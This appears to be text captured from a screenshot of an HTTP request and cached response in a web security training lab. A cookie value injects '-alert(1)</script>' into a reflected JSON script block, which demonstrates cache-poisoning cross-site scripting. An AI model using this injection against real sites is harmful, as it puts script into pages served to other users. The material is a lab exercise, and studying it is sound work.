 1 GET / HTTP/2
2 Host: 0ad300cb037b669a81c0bb6100e90054.web-security-academy.net
3 Cookie: session=RS67Gq3vQ9xEl3hvpLqBrwrCMmzWwclp; fehost=prod-cache-01"}-alert(1)</script>
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-ES,es;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ad300cb037b669a81c0bb6100e90054.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 11
6 X-Cache: hit
7 Content-Length: 10828
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":"0ad300cb037b669a81c0bb6100e90054.web-security-academy.net",
"path":"/","frontend":"prod-cache-01"
}
-alert(1)</script>"}
16 </script>
17 <title>